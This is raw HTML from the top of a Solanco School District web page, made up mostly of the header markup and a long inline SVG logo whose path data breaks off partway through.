<body class="wp-singular resource-template-default single single-resource postid-2089 wp-custom-logo wp-embed-responsive wp-theme-solanco preload tribe-no-js metaslider-plugin">
		
<div id="page-wrapper">
	
	<div id="site-overlay"></div>
	
		
	<header id="top">
		
		<div class="nav-wrap">
				
			<div class="nav-header">
				
				<a class="site-logo" href="https://www.solancosd.org" rel="home">
						<div class="custom-logo-link">
		<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.3.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 1000 1000" style="enable-background:new 0 0 1000 1000;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFC80E;}
	.st1{fill:#FFFFFF;}
</style>
<path class="st0" d="M500,42.7c252.5,0,457.3,204.7,457.3,457.3S752.5,957.3,500,957.3C247.5,957.3,42.7,752.5,42.7,500
	S247.5,42.7,500,42.7 M500,0c-67.5,0-133,13.2-194.6,39.3c-59.5,25.2-113,61.2-158.9,107.1c-45.9,45.9-82,99.4-107.1,158.9
	C13.2,367,0,432.5,0,500s13.2,133,39.3,194.6c25.2,59.5,61.2,113,107.1,158.9c45.9,45.9,99.4,82,158.9,107.1
	C367,986.8,432.5,1000,500,1000s133-13.2,194.6-39.3c59.5-25.2,113-61.2,158.9-107.1c45.9-45.9,82-99.4,107.1-158.9
	C986.8,633,1000,567.5,1000,500s-13.2-133-39.3-194.6c-25.2-59.5-61.2-113-107.1-158.9c-45.9-45.9-99.4-82-158.9-107.1
	C633,13.2,567.5,0,500,0L500,0z"/>
<path class="st1" d="M500,42.7c252.5,0,457.3,204.7,457.3,457.3S752.5,957.3,500,957.3C247.5,957.3,42.7,752.5,42.7,500
	S247.5,42.7,500,42.7"/>
<g>
	<path d="M709.2,353.4c0.7,0.8,1.7,1.3,2.7,1.3c0.8,0,1.5-0.2,2.1-0.8c1.5-1.2,1.7-3.3,0.5-4.8c-5.3-6.6-13.4-15.5-24.8-19
		c-0.3-0.8-0.8-1.7-1.6-2.6c-1.7-2-4.4-3.8-7.6-5.3c2.5-1.3,4.9-3.1,6.1-5.3c15.5-0.2,29.1,5,32.9,12.8c0.6,1.2,1.8,1.9,3.1,1.9
		c0.5,0,1-0.1,1.5-0.4c1.7-0.8,2.4-2.9,1.6-4.6c-5-10.1-20.7-16.7-38.9-16.6c-3-5.8-12.9-8.1-15.2-8.6c-5.2-1.1-10.5-1.1-15.7-0.2
		c0.3-1.8,0.4-3.7-0.5-5.2c-1.4-2.3-4.6-4.6-9.5-5.7c6.6-3.5,13-5.4,19.3-5.6c1.9-0.1,3.4-1.7,3.3-3.6c-0.1-1.9-1.7-3.3-3.6-3.3
		c-10.3,0.4-20.6,4.4-31.5,12.1c-3.4,0.5-7.2,1.4-11.3,2.9c-0.1-0.5-0.3-1.2-0.8-1.8c-1.2-1.6-3-1.8-3.7-1.9
		c-3.9-0.5-7.9-1.1-12-1.2c5.1-5.4,12.1-9.4,19-13c1.7-0.9,2.3-2.9,1.4-4.6c-0.9-1.7-2.9-2.3-4.6-1.4c-9.4,5-19,10.6-24.9,19.6
		c-5.9,1-11,3.3-14.8,6.8c-3.5-2.1-8.1-2.5-12.6-0.9c-3.2,1.1-12,6-17.6,10.6c-0.5-0.4-1-0.7-1.6-1c6.2-8.5,13.5-15.6,21.4-20.8
		c1.6-1,2-3.2,1-4.7c-1-1.6-3.2-2-4.7-1c-9.5,6.2-18.2,15-25.3,25.5c-0.1,0-0.2,0-0.3,0c-13.7,1.5-24.6,13.7-27.7,24.8l-1,0.3
		l0.1,0.4c-83,32.3-144.1,100.1-178.6,194.6c-0.4-19.2,1.9-38.2,7-57.2c2.7-10.2,6.3-20.4,10.7-30.6c3-3.4,23.3-25.1,64.9-53.3
		c32.9-22.3,50.5-52.7,49.1-59.5c-0.3-1.7-1.5-2.9-3.1-3.2c-2.6-0.5-5.3,1-11.5,10.2c-9.5,14.1-22.1,20.6-36.6,28.1
		c-7.7,4-16,8.2-24.6,14c12.1-15.8,26.1-31.6,42-47.3c4-0.5,7.8-1.8,11.3-3.8c3.4-1.9,6.4-4.5,8.9-7.5c0.1,0,0.1,0,0.2,0.1
		c5.3,0.8,10.7,1.2,16.1,1.2c2.2,0,4.4-0.1,6.6-0.2c4.6-0.3,9.8-0.9,14.3-3.6c4.4-2.6,7.2-7,7.7-11.4c8.3-1.2,23.5-4.8,31.8-11.5
		c1.5-1.2,1.7-3.3,0.5-4.8c-1.2-1.5-3.3-1.7-4.8-0.5c-6.4,5.2-20.2,9-28.8,10.1c-0.4-0.8-0.9-1.6-1.5-2.3c2.9-1.2,5.8-3,8.3-5.3
		c3-2.7,5.1-5.6,6.1-8.6c0.2,0,0.4,0,0.6,0c5.9,0,12.1-1.3,17.9-3.7c5.2-2.1,8.9-4.8,11.2-8.1c11.5-1.8,20.4-5.1,27.1-10.2
		c1.5-1.1,1.8-3.3,0.6-4.8c-1.2-1.5-3.3-1.8-4.8-0.6c-5.1,3.9-11.8,6.6-20.4,8.3c0.1-2-0.2-4.1-1-5.9c10.7-1.6,20-6.6,25.9-13.9
		c3.3-4.1,5.1-8.7,5.1-12.8c9.6-2.9,19.6-4,31.2-3.6c1.9,0,3.5-1.4,3.5-3.3c0.1-1.9-1.4-3.5-3.3-3.5c-12.9-0.4-23.9,1-34.6,4.3
		c-9.2-5.1-20.6-6.3-30.6-3.3c-8.8,2.7-15.8,7-20.6,12.8c0.1-2.7-0.3-5.4-1-8c0-0.2-0.1-0.4-0.2-0.7c8-6.3,16.7-9.9,27.1-11.3
		c1.9-0.2,3.2-2,2.9-3.8c-0.2-1.9-2-3.2-3.8-2.9c-12.1,1.6-22.2,6-31.5,13.5c-0.2,0-0.5-0.1-0.6-0.1c-8.2-0.7-16.6,1.3-23.6,5.6
		l-1.2,0.8c-5.2,3.2-10.5,6.6-13.8,12c-1-0.4-2-0.7-3.1-0.8c4.9-9.5,14.3-19.9,26.2-23.5c1.8-0.6,2.8-2.5,2.3-4.3
		c-0.6-1.8-2.5-2.8-4.3-2.3c-15.2,4.7-26.7,18.2-31.8,30.2c-9.3,1.6-17.3,7.7-20.7,15.9c-1.6,3.9-2.2,9.2-2.5,13.9
		c-0.7-0.1-1.4-0.1-2-0.1c-2.2,0-5.1,0.1-7.8,1.2c-7.5,3-10,11.5-11.2,17.6c-1.6,8-3,19.3,2.1,28.5c-19.9,19.3-54.9,57.2-79.6,105.3
		c-26.6,52-34.3,101.9-22.8,148.2c0.9,3.8,1.9,7.6,2.9,11.4c-0.3,1-0.5,2.1-0.8,3.1c-15-38.2-25.3-83.1-26.2-139
		c1.3,0.5,2.7,0.7,4.1,0.7c0.1,0,0.2,0,0.3,0c2.7-0.1,5.4-0.9,8.4-2.6c4.4-2.5,8.1-6,10.8-10.3c0.7-1.1,1.3-2.3,1.9-3.4
		c0.7-1.4,1.4-2.7,2.3-3.8c0.9-1.3,2.1-2.5,3.3-3.8c1.5-1.6,3.1-3.3,4.4-5.3c1.3-2,2.3-4.6,2.5-7.2c0.2,0,0.3-0.1,0.5-0.1
		c8.5-3.5,15.5-10.4,19.2-18.9c0.8-1.7,0-3.7-1.8-4.5c-1.7-0.8-3.7,0-4.5,1.8c-2.9,6.7-8.4,12.1-15,15c-0.3-0.4-0.5-0.8-0.9-1.2
		c-1.3-1.4-3-2.5-5-3c3-4,5.6-8.4,7.2-11.6c1.3-2.7,3-6.7,2.9-11c11.4-3.7,21.2-12.7,25.8-23.8c0.7-1.7-0.1-3.7-1.9-4.5
		c-1.8-0.7-3.7,0.1-4.5,1.9c-3.8,9.2-11.8,16.7-21.3,19.8c-0.5-0.9-1.2-1.8-1.9-2.5c3.7-3,7-6.6,10.1-10.1c1.1-1.2,2.1-2.3,3.2-3.5
		c6.6-7,10.2-15.2,10.2-23.2c0-1.3-0.1-2.6-0.4-3.7c10.8-6,19-16.8,21.6-28.9c0.4-1.8-0.8-3.7-2.6-4.1c-1.8-0.4-3.7,0.8-4.1,2.6
		c-2.2,10.1-9,19.2-18.1,24.3c-0.6-0.6-1.3-1.2-2.1-1.6c-0.5-0.3-1.1-0.5-1.6-0.7c6-8.5,8-19.5,5.2-30.1c-0.1-0.4-0.3-1.2-0.7-1.9
		c14.7-22.5,31.7-39.6,48.1-48.1c1.7-0.9,2.3-2.9,1.5-4.6c-0.9-1.7-2.9-2.3-4.6-1.5c-22.5,11.7-40.2,34.2-51.1,51
		c-1.1,0.1-2.3,0.4-3.6,0.9c-11.4,4.5-24.9,17.6-27,39.7c-0.8,0.2-1.6,0.5-2.4,0.8c0.1-1.7,0.1-3.4-0.1-5.1
		c-0.5-4.3-2.1-7.7-4.7-9.8c-0.4-0.4-0.9-0.7-1.4-1l4.4-11.4c1-2.5,1.9-4.9,3.2-7c4.7-8,14.3-15.4,21.8-19.2
		c1.7-0.9,2.4-2.9,1.5-4.6c-0.9-1.7-2.9-2.4-4.6-1.5c-7.7,3.9-18.8,12-24.6,21.8c-1.5,2.6-2.6,5.4-3.7,8l-4.7,12.2
		c-3.1,0.2-7.1,1.5-10.9,5c-5.8,5.4-12,16.9-9.3,40.6c-0.8,0-1.5,0.1-2.3,0.2c-2.1-11.7-3.3-24.8,1.3-35.9c0.7-1.7-0.1-3.7-1.8-4.5
		c-1.7-0.7-3.7,0.1-4.5,1.8c-5.8,13.7-3.8,29.3-1.2,42.7c0,0.1,0,0.1,0.1,0.2c-1.7,2.5-2.7,6-2.9,10.2c-0.2,4.9-0.3,10.8,0.4,16.2
		c-2-0.5-4.2-0.8-6.7-0.6c-2.1-11.4-1.1-23.3,0.4-35.4c0.2-1.9-1.1-3.6-3-3.8c-1.9-0.2-3.6,1.1-3.8,3c-1.5,13.2-2.7,26.1,0,38.9
		c-0.4,0.4-0.8,0.8-1.1,1.3c-3.9,5.4-2.3,14.5-1.4,18.1c1.7,6.9,5.6,12.4,10.3,18.5c2.2,2.8,6.7,6.6,10.2,8.7
		c0.3,2.1,0.9,4.1,1.8,6.1c0,0.1,0.1,0.1,0.1,0.2c-1.7,20.2-1.7,52.2,6.8,92.3c-22.2-21.4-34.5-44.6-38.4-72.3
		c-5.4-37.9-16.9-54.8-23.2-61.5c-1.2-1.3-3.5-3.7-6.2-2.1c-2.7,1.7-1.8,4.1,0.1,9.4c2.9,7.7,8.8,23.8,9.5,42.9
		c1.3,35.4,6.1,75.7,44.5,111.4c-5.6-0.2-11.4,1-17.1,4.3c-25.2,14.7-16,56.9-12.1,74.9l0.1,0.4c4.2,19.4,0.6,33.1-1.1,39.7
		c-0.9,3.6-1.6,6.2,0.9,7.7c0.7,0.4,1.3,0.6,1.9,0.6c1.8,0,3.4-1.4,4.6-2.4c18.2-15.7,17.8-32,15.4-62c-1.7-20.6,0.9-33.9,7.1-36.7
		c4.2-1.8,14.9-0.9,40.2,25.8c1.5,3.5,3.1,7,4.7,10.5c-5.8,34.8-8.8,72.1-8.8,111.5c0,8.4,10.9,18.2,18,18.2c2.7,0,4.3-1.2,5.2-2.2
		c1.2-1.4,1.8-3.3,1.8-5.7c0-28.9,1.4-56.5,4.2-82.7c25.9,44.6,62.8,92.7,115.1,142.1c4.5,4.2,10.9,6,16.8,6c2.7,0,5.3-0.4,7.6-1.1
		c4.4-1.3,7.1-3.8,7.8-7c0.5-2.1,0.2-5.2-3.7-8.7c-1.6-1.4-3.8-3.2-6.7-5.5c-12.8-10.3-37.7-30.3-66.8-65.2
		c40.4,33.6,97.3,59.3,176.6,80c0.7,0.2,1.4,0.3,2.1,0.3c7.2,0,17.3-7.9,22.7-14.1c4.8-5.5,6.5-10.1,5-13.6
		c-0.8-1.8-2.6-3.9-7.2-4.2c-68-3.9-125.6-23.5-171.4-58.1c-5.4-4.1-10.4-8.2-15.1-12.4c4.8-17.4,12.3-27.9,22.9-32.1
		c23.7-9.4,61,14.3,97,37.2c30.4,19.3,59.1,37.6,82.7,39.3c2.7,0.2,5.3,0.3,7.8,0.3c45.6,0,77.3-28.3,81.4-38
		c1.6-3.8-0.1-5.8-0.9-6.5c-2.4-2.2-6.2-1.5-12.5,2.1C653,716.8,581,707.9,517.8,672.5c-5-2.8-9.9-5.6-14.5-8.2
		c-37.4-21.2-64.4-36.6-87-29.9c-11.6,3.4-21.2,12.4-30,27.9c-7.3-9.1-13.6-18.3-18.8-27.2c-5-31.8,4.9-58.7,34.2-92.4
		c26-30,23.9-60.3,20.1-80.6c-0.7-3.6-1.4-7.7-5.1-7.7c0,0,0,0,0,0c-3.8,0-4.4,3.4-6.4,14.6c-2.4,13.2-6.4,35.3-15.1,46.6
		c-6.2,8-12.1,13.6-17.9,18.9c-12.9,12-24.2,22.6-30.8,54c-0.9-2.8-1.8-5.6-2.6-8.3c10.7-45.6,26.5-85.9,47.5-120.6
		c42.6-70.5,96.9-101.8,135-115.8c0.6,0.3,1,0.5,1.4,0.6c3.5,1.4,7.6,2.1,12,2.3c2.1,4.1,6.3,6.2,10.6,7.7c4,1.5,8.5,3,13.2,3
		c0.9,0,1.7-0.1,2.6-0.2c2.1-0.3,4.3-1,6.2-2.1c7.9,6.2,22.6,12.6,36,15.4c0.2,0,0.5,0.1,0.7,0.1c1.6,0,3-1.1,3.3-2.7
		c0.4-1.8-0.8-3.7-2.6-4c-11.8-2.5-25.2-8.1-32.3-13.4c1-1.5,1.7-3.2,1.9-5.1c0-0.2,0-0.3,0-0.5c4.2,2.6,8.7,5.1,13.5,6.8
		c3.9,1.4,7.8,2.1,11.5,2.1c2.5,0,4.8-0.3,7.1-1c0,0,0.1,0,0.1,0.1c10.9,4.3,21.2,10.1,30.6,17.3c0.6,0.5,1.3,0.7,2.1,0.7
		c1,0,2-0.5,2.7-1.3c1.1-1.5,0.9-3.6-0.6-4.8c-8.5-6.5-17.8-12-27.6-16.3c0,0,0,0,0,0c1.5-2,2-4.3,1.9-6.6
		c7,8.4,16.6,10.1,23.3,10.1c1.9,0,3.5-0.1,4.7-0.3c0.2,0,0.8-0.1,1.7-0.2c0.8,0.3,1.7,0.7,2.6,1.1c7.1,2.9,16.8,6.9,21.5,11.6
		c0.7,0.7,1.5,1,2.4,1c0.9,0,1.7-0.3,2.4-1c1.3-1.3,1.4-3.5,0-4.8c-4.6-4.7-12.1-8.3-19.1-11.2c1.1-0.8,2-1.7,2.3-2.8
		c0.2-0.8,0.2-1.7-0.1-2.7c1.2,0.1,2.4,0.2,3.6,0.2c1.8,0,3.6-0.1,5.7-0.3c8.8-0.9,14.2-2.6,16.8-5.4
		C695.4,339.3,702.1,344.6,709.2,353.4z M696.3,700c0.6-0.3,1.2-0.6,1.7-0.9c-8.3,10.2-39.3,33.2-80.4,30.3
		c-21.8-1.5-51.1-20.2-79.5-38.2c-1.7-1.1-3.3-2.1-5-3.2C594,716.9,657.7,722,696.3,700z M652.5,309.4
		C652.5,309.4,652.5,309.4,652.5,309.4c5.8-1.9,11.9-2.3,17.8-1.1c6.1,1.3,10.6,4.1,10.6,5.3c-0.5,1.8-7.5,4.8-10.1,5.2
		c-8.5,1.1-18.9,1.2-28.7,0.2c-0.1-0.1-0.2-0.2-0.3-0.3C647,316.1,650.4,312.4,652.5,309.4z M620.4,307.4c0.8-2.2,1.4-4.5,1.7-6.9
		c17.2-7,25.6-2.6,27.2-0.9c-0.1,2.4-3.5,11.2-14.5,14.6c-4.6-2.4-9.9-3.9-15.6-4.5C619.7,308.9,620.1,308.2,620.4,307.4z
		 M586,312.8c1.9-4,1.9-8.6,0.2-12.2c3.1-2.9,7.5-4.8,12.7-5.4c5.4-0.6,11,0,16.5,0.8c0.1,3.3-0.4,6.3-1.5,9
		c-2.5,6.5-11.7,11.6-19.1,12.6c-2-1.7-5-3.4-9.3-4C585.8,313.3,585.9,313,586,312.8z M553.1,316c0.2-0.7,0.6-2.1,0.8-3.8
		c3.5-3.8,14.6-10.3,17.5-11.3c2.8-1,5.8-0.7,7.4,0.8c2.1,1.9,2.2,5.6,1,8.1c-1.3,2.7-4,5.2-8,7.3c-6.5,3.3-13.9,4.7-21.1,3.9
		C552,318.9,552.7,317.1,553.1,316z M542.8,309.9c2-0.2,3.5-0.1,4.4,0.4c0,0.1,0,0.2,0,0.3c0,0,0,0.1,0,0.1
		c-0.1,1.5-0.7,4.4-2.6,7.3c-1.7,2.4-4.8,5.5-10.1,6c0,0,0,0-0.1,0c-3.8,0.4-8.1,1.1-12,1.9C525.9,318.3,533.7,310.9,542.8,309.9z
		 M418.4,363.7c10.4-5.4,19.9-10.3,28.2-17.7c-7.6,9.5-18.5,20.5-33,30.4c-24.5,16.6-41.5,30.9-52.3,40.7c4.5-8.5,9.5-17,15.1-25.5
		C391.3,377.7,405.7,370.3,418.4,363.7z M452,300.6c-1.9,5.9-6,11-11.4,14.1c-3.7,2.1-8,3.2-12.3,3.2c-1,0-2-0.1-3-0.2
		c0.1-1.3,0.3-2.6,0.5-3.8c1.4-6.9,5.5-13.4,11.9-18.2c2.3-1.7,6.7-4.5,11.2-3.8c0.9,0.2,1.7,0.4,2.2,0.8
		C453,294,452.9,297.6,452,300.6z M486.6,304.6c-3.2,1.9-7.3,2.4-11.2,2.7c-6.2,0.4-12.4,0.2-18.5-0.6c0.6-1.3,1.2-2.7,1.7-4.1
		c1.1-3.5,1.4-7.7,0-11.2c6.5-2.1,14.9-2.8,21.8-1.7c3.1,0.5,5.4,1.3,7.2,2.5c1.9,1.3,3.2,3.1,3.5,4.9
		C491.4,300.2,489,303.2,486.6,304.6z M498.8,279.6c-3.8,3.4-8.4,5.3-10.8,5.2c-1.9-0.8-4.1-1.4-6.7-1.9c-2.1-0.4-4.4-0.5-6.7-0.6
		c3-2.1,5.9-4.3,8.7-6.5c1.8-1.5,4.3-3.5,6.1-6.2c0,0,0.1,0,0.1,0c2.5-1.2,9.5-2,12.6,0c0.9,0.6,1.2,1.2,1.2,2.3
		C503.4,274.2,501.8,277.1,498.8,279.6z M520.7,238.2c0-0.5-0.1-1.5-0.5-2.6c3.7-6.6,10.3-11.4,19.7-14.2c8.2-2.5,17.5-1.5,25.1,2.6
		c0.1,2.7-1.2,5.9-3.6,8.9c-5.9,7.4-16.4,11.8-28,11.9c-2.5-0.6-5.1-0.5-7.2-0.4l-6,0.3C520.6,242.6,520.8,240.4,520.7,238.2z
		 M517.9,251.7l8.6-0.4c2.7-0.1,5.1-0.2,6.6,0.8c2.2,1.4,2.3,5.1,1,7.5c-1.4,2.6-4.3,4.8-8.7,6.6c-5.1,2.1-10.4,3.2-15.5,3.1
		c-0.6-2.1-1.9-4-3.8-5.3c2.7-1.7,5.6-3.7,7.5-5.9C515.3,256.2,516.8,254,517.9,251.7z M513.6,238.3c0.1,0,0.1,0,0.2,0
		c0,0.1,0,0.2,0,0.3c0.3,5.4-1.7,11-5.3,15c-2.9,3.2-9.2,6.6-12.2,8c-1.6,0-3.2,0.1-4.6,0.4c0-0.8,0-1.6,0-2.3
		c0-2.2-0.1-7.1-2.5-10.8C495,241.6,504.5,237.5,513.6,238.3z M489.2,226.6l1.2-0.8c5.7-3.6,12.6-5.2,19.3-4.6c0,0,0,0,0.1,0
		c0,0.1,0.1,0.2,0.1,0.3c0.9,3.2,1,6.6,0.3,9.8c-10.2,0.3-19.9,5.2-26.2,13.3c-1.7-0.5-3.3-0.6-4.8-0.5c-0.3-2.2-0.8-4.9-2-7
		C479.5,232.6,484.2,229.7,489.2,226.6z M478.6,251c1.2-0.1,2.7-0.2,3.7,0.3c1.7,0.9,2.5,3.5,2.6,8.4c0,1.6,0,3.3-0.4,4.6
		c-0.7,2.3-2.9,4.1-5.4,6.2c-8.3,6.6-17.3,13.2-27.4,14.9c0,0-0.1,0-0.1,0c-0.5-0.1-1-0.3-1.6-0.4c-0.3,0-0.6-0.1-0.9-0.1
		c0.9-2.2,1.6-4.6,1.9-7.1c0.1-0.6,0.1-1.2,0.1-1.8C453.1,263,464.9,252.2,478.6,251z M446.5,250.7c2.7-6.4,9.6-11.3,17.2-12
		c2.2-0.2,5.3-0.1,7.2,1.5c0.5,0.6,1.1,2.7,1.4,5c-11,2.8-20.4,10.6-25.2,20.6c-0.4-0.4-0.9-0.8-1.4-1.2c-0.4-0.3-0.9-0.6-1.3-0.8
		C444.7,259.5,445.2,254,446.5,250.7z M423.5,281.9c1.4-7.2,3.7-11.2,7-12.6c1.6-0.6,3.5-0.7,5.1-0.7c2,0,4.5,0.2,6.1,1.4
		c1.5,1.1,2.5,3.3,2.5,5.8c0,0,0,0,0,0c0,0.4,0,0.8-0.1,1.2c-0.3,3-1.7,6-3.1,8.8c-2.6,0.9-5.2,2.3-7.7,4.2
		c-4.3,3.3-7.8,7.2-10.3,11.5C421.3,295.1,422.4,287.6,423.5,281.9z M345.4,417.5c22.2-43.3,52.9-78.1,73-98.3c0,0.5,0,1,0,1.4
		l0.1,2.6l2.5,0.6c0.7,0.2,1.4,0.3,2.1,0.4c-20.8,21-38.2,42.1-52.2,63.2c-0.2,0.2-0.4,0.5-0.5,0.8c-9.5,14.4-17.3,28.9-23.6,43.4
		c-0.3,0.5-0.6,1-0.6,1.5c-15,35.2-20.7,70.6-17.1,106.8c-2.1,6.7-4.2,13.5-6.1,20.4C312.1,515.8,319.6,467.7,345.4,417.5z
		 M322.2,406c-1,1.5-2.3,2.9-3.6,4.3c-1.3,1.4-2.7,2.8-3.9,4.5c-1.1,1.5-1.9,3-2.7,4.5c-0.6,1-1.1,2-1.7,3c-2.1,3.3-5,6.1-8.4,8
		c-2,1.1-3.6,1.6-5.2,1.7c-1.1,0-2.1-0.3-2.9-0.8c3.7-5.1,5.4-11.3,6.7-17.3c0.2-0.9,0.3-1.8,0.5-2.7c3.8-4.4,9.4-8.6,11.8-10.2
		c1.7-1.2,3.7-2.5,5.8-2.9c1.7-0.3,3.4,0.1,4.2,1C324.3,400.8,323.6,403.9,322.2,406z M324,377c-3,6.1-7.4,12.3-11.4,16.1
		c-1.4,0.7-2.6,1.5-3.8,2.3c-1.6,1.1-4.5,3.3-7.6,6c-0.1-0.4-0.1-0.9-0.3-1.3c-0.4-1.5-1-3-1.8-4.4c4.8-9.8,10.4-19.6,15.3-26.3
		c3.1-4.2,5.8-6.2,8-5.8c2,0.4,3.4,2.7,3.7,4.8C326.6,371.4,325.1,374.8,324,377z M294.2,364.5c0.1-1.9,4-5.9,6.1-6.3
		c2.1-0.4,4.6,0.7,5.8,2.6c1.3,1.9,1.5,4.7,0.5,7c-0.2,0.4-0.3,0.9-0.3,1.3c-4,6.1-8.4,13.6-12.2,21.3c-1.2-0.7-2.6-1.2-4.1-1.5
		c-0.1,0-0.2,0-0.3,0c1.3-4.7,2.4-9.8,3.3-14.1l0.1-0.4C293.8,371.5,294.4,368.1,294.2,364.5z M346,323.2c0,6.2-2.9,12.7-8.3,18.4
		c-1.1,1.2-2.2,2.4-3.3,3.6c-3.8,4.2-7.7,8.4-12.2,11.5c-0.4,0-0.8,0-1.2,0c6-7.2,9.5-16.5,9.4-25.7c0-1.9-0.2-3.7-0.6-5.3
		c1.5-3.6,8.4-8.6,11.8-8.4c1.1,0.1,1.8,0.2,2.3,0.5C345.4,318.5,346,321.1,346,323.2z M342.8,283.1c0.6-0.2,1.1-0.4,1.4-0.4
		c2.7,10.4-0.4,21.6-7.9,28.6c-0.1,0.1-0.2,0.2-0.3,0.4c-3.6,1.5-7.3,4.2-9.9,7.3c-0.3-0.3-0.6-0.6-0.9-0.8c-1.4-1.1-3.1-1.7-5-2
		C323,291.7,340.7,284,342.8,283.1z M315.8,322.9c2.2-0.4,4.1-0.2,5.3,0.7c2.1,1.6,2.5,5.2,2.5,7.3c0.1,9.7-4.6,19.5-12.1,25.6
		c-2.7-3.7-7.2-5.7-11.6-5.1c0.3-5.5,1-11,2.9-16.1C304.9,330.2,309.4,324.2,315.8,322.9z M291.8,309.9c3.1-2.9,6.1-3.5,7.5-3.2
		c1.1,0.2,2,0.6,2.6,1.1c1.5,1.2,2,3.5,2.2,5.2c0.4,3.3-0.1,6.7-1.4,9.8c-0.1,0.1-0.1,0.2-0.1,0.4c-2.5,2.7-4.6,5.9-6.1,9.6
		c-2.8,7.2-3.3,15-3.6,22.1c-0.3,0.3-0.7,0.6-1,0.9c-1.3-2.5-3-4.7-5.1-6.6c-0.6-0.5-1.2-0.9-1.8-1.4c0-0.1,0-0.3,0-0.4
		C281.5,323.4,287.8,313.6,291.8,309.9z M276.3,396.2c-2.4,4-3.3,8.3-4,13.1c-0.4,2.4-0.7,4.8-0.9,7.3c-1.8-1.4-3.6-3.1-4.5-4.3
		c-4.2-5.4-7.7-10.4-9.1-15.9c-1.3-5.4-1.2-10.5,0.3-12.5c0.4-0.5,0.9-1,2.2-1.1c6-0.5,9.5,2.5,12.2,5.4c1.3,1.5,2.9,5,3.9,7.7
		C276.4,396,276.4,396.1,276.3,396.2z M274.6,380.6c-1.6-6-1.5-13.8-1.2-20.1c0.1-1.6,0.5-7.1,3.4-8.1c1.8-0.6,4,0.7,5.5,1.9
		c3,2.6,4.8,6.3,5.2,10.3c0.2,2.8-0.3,5.8-0.9,8.4l-0.1,0.4c-1.1,5.4-4.5,17.3-4.6,17.4c-1.1-2.5-2.6-5.4-4.2-7.2
		C276.8,382.6,275.8,381.6,274.6,380.6z M279.1,410.3c0.6-4.1,1.3-7.7,3-10.6c1.3-2.1,3.7-4.1,6.2-4.1c0.2,0,0.5,0,0.7,0.1
		c2.8,0.4,4.7,3.4,5.4,5.9c0.8,3.4,0.2,7.2-0.6,10.9c-1.2,5.9-2.9,12-6.7,16.1c-1.2,1.3-2.6,2.1-3.4,1.9l-1-0.3
		c-2.5-0.6-2.5-0.8-2.6-1.2l-0.2-0.6C277.4,423.3,278.1,416.9,279.1,410.3z M229.1,440c-0.4-10.2-2.1-19.5-4.1-27.2
		c3.9,9.1,7.8,21.9,10.3,39.6c4.6,32,19.5,58.2,47.1,82.4c0.2,0.2,0.5,0.4,0.8,0.5c2,8.2,4.4,16.7,7.1,25.6
		c-2.4-1.8-5.1-3.5-7.9-4.9C235.7,519.7,230.4,478.8,229.1,440z M263.5,572c-9.5,4.2-13.2,18.4-11.1,43.5
		c2.2,27.1,2.1,39.8-7.9,51.2c1.7-8.1,3.2-20.8-0.3-36.9l-0.1-0.4c-3.3-15.1-12.1-55.3,8.8-67.5c8.8-5.1,18.5-4.6,28.7,1.5
		c6.8,4.1,11.7,9.4,13,11c1.6,4.4,3.2,8.9,5,13.4C283.9,573.4,272,568.2,263.5,572z M301.1,572.1c-0.1-0.3-0.2-0.6-0.3-0.9
		c-20.6-58.9-22.5-106.3-20.7-134.5c0.3,0.1,0.6,0.2,0.9,0.2l0.9,0.2c0.7,0.2,1.4,0.3,2.1,0.3c0.5,0,1.1-0.1,1.6-0.2
		c0.9,61.9,13.1,110.6,30.4,151.6c-1,4.6-1.9,9.2-2.8,13.8c-0.2-0.4-0.3-0.8-0.5-1.2c-0.1-0.4-0.3-0.8-0.5-1.1
		C308.1,590.7,304.4,581.2,301.1,572.1z M464.2,784.7c2.8,2.3,5,4,6.4,5.3c1.4,1.3,1.6,2,1.6,2.1c0,0.2-0.7,1.1-3.2,1.9
		c-5.2,1.6-13.2,0.8-17.6-3.4c-54.9-51.8-92.7-102.2-118.5-148.5c0.6-4.9,1.2-9.7,1.9-14.5c7.2,13.2,14.9,25.7,22.6,37.7
		C402.5,735,445.7,769.8,464.2,784.7z M418.3,640.9c14.8-4.4,33.1,2.8,56.5,15.3c-14.8-5.5-28.4-7.4-39.9-2.8
		c-12,4.7-20.5,15.7-26,33.3c-6.5-6.2-12.5-12.5-17.9-18.8C399.2,652.6,407.9,644,418.3,640.9z M381.9,539.5
		c5.7-5.3,12.1-11.3,18.6-19.8c9.1-11.8,13.4-32.9,16-46.9c2.1,18.2,0.3,41.9-20,65.3c-25.9,29.8-37.3,54.7-37.1,82.1
		c-3.3-6.5-6-12.8-8.3-18.7C356.8,563,367.9,552.7,381.9,539.5z M425.5,709.7c46.9,35.5,105.8,55.5,175.2,59.5
		c0.7,0,1.1,0.1,1.3,0.2c-0.1,1.4-2.3,5.4-7.8,10.3c-6.7,6-12.3,8.2-14,7.8c-90-23.4-150.6-53.3-190.6-93.9
		c-17.6-17.8-35.6-40.7-51.7-84.2c0.9-5.3,2-10.6,3.1-15.8c0.1,0.4,0.2,0.7,0.4,1.1C352.2,626.3,375.7,672,425.5,709.7z
		 M385.5,456.1c-19.4,32.1-34.5,69-45.2,110.3c-0.6,2.4-1.2,4.7-1.8,7.1c-0.6,2.3-1.1,4.6-1.6,6.9c-1.2,5.3-2.4,10.7-3.5,16.1
		c-0.5,2.4-0.9,4.7-1.4,7.1c-0.2,0.9-0.3,1.7-0.5,2.6c-0.3,1.4-0.5,2.8-0.7,4.2c-0.1,0.4-0.2,0.9-0.2,1.3c-0.3,1.9-0.7,3.9-1,5.8
		c-0.8,4.7-1.5,9.5-2.1,14.3c-0.3,1.9-0.5,3.8-0.8,5.7c-0.3,2-0.5,3.9-0.7,5.9c-3.5,29.3-5.3,60.2-5.3,92.9c0,0.6-0.1,0.9-0.1,1.1
		c-0.6,0-2.5-0.5-5-2.4c-3.6-2.7-6.2-6.5-6.2-9c0-35.4,2.4-69,7.2-100.7c0.3-2,0.6-4,0.9-6c0.3-1.9,0.6-3.8,0.9-5.8
		c0.8-4.7,1.7-9.3,2.6-13.9c0.4-2,0.8-3.9,1.2-5.9c0.4-1.9,0.8-3.8,1.2-5.7c0-0.1,0.1-0.3,0.1-0.4c0.5-2.3,1-4.6,1.6-6.9
